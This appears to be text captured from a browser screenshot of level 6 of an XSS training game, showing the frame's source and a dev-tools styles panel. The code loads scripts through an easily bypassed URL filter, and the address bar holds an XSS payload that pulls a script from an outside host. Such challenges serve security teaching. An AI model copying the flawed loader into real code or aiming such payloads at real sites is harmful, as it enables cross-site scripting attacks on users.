 安全 https://xss-game.appspot.com/level6
I am vulnerable
URL https://xss-game.appspot.com/level6/frame#http://xss.tf/gAk?callback=alert Go
GLOVE
GADGETS
Sorry, cannot load a URL containing "http".
Elements Console Sources Network Performance Memory Application Security Audits
<html>
<head>
<!-- Internal game scripts/styles, mostly boring stuff -->
<script src="/static/game-frame.js"></script>
<link rel="stylesheet" href="/static/game-frame-styles.css">
<script>
function setInnerText(element, value) {
if (element.innerText) {
element.innerText = value;
} else {
element.textContent = value;
}
}
function includeGadget(url) {
var scriptEl = document.createElement('script');
// This will totally prevent us from loading evil URLs!
if (url.match(/^https?:\/\//)) {
setInnerText(document.getElementById("log"),
"Sorry, cannot load a URL containing \"http\".");
return;
}
// Load this awesome gadget
scriptEl.src = url;
// Show log messages
scriptEl.onload = function() {
html body div#game-frame-container iframe.game-frame html body#level6 div#log
Styles Computed »
Filter :hov .cls +
element.style {
}
#level6 game-frame-styles.css:287
#log {
margin-top: 20px;
font-family: monospace;
}
div { user agent stylesheet
display: block;
}
Inherited from body#level6
#level6 game-frame-styles.css:274
{
text-align: center;
background-color: white;
background-image: none;
color: #666;
}
body { game-frame-styles.css:1
background-color: #ffffff;
font-family: Verdana, Arial,
Helvetica,sans-serif;
font-size: 14px;